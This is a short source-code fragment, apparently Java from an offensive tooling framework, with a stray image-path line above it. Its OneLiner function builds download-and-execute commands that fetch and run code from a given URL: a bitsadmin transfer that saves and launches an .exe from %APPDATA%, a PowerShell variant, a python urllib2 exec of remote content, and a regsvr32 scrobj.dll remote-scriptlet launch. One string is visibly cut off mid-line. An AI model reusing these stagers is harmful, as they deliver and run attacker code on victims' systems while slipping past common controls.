 public static String OneLiner(String url, String type)
{
if ("bitsadmin".equals(type)) {
String f = garbage("temp");
return "cmd.exe /c bitsadmin /transfer " + f + " " + url + " %APPDATA%\\" + f + ".exe&%APPDATA%\\" + f + ".exe&del %APPDAT
}
if ("powershell".equals(type)) {
return PowerShellOneLiner(url);
}
if ("python".equals(type)) {
return "python -c \"import urllib2; exec urllib2.urlopen('" + url + "').read();\"";
}
if ("regsvr32".equals(type)) {
return "regsvr32 /s /n /u /i:" + url + " scrobj.dll";
}
print_error("'" + type + "' for URL '" + url + "' does not have a one-liner");
throw new RuntimeException("'" + type + "' for URL '" + url + "' does not have a one-liner");
}